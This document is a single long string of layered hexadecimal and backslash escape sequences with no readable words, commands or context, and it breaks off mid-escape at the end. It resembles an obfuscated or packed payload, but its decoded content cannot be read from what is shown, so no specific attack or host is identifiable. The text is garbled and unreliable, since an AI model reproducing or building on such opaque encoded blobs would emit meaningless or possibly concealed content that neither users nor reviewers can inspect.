\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x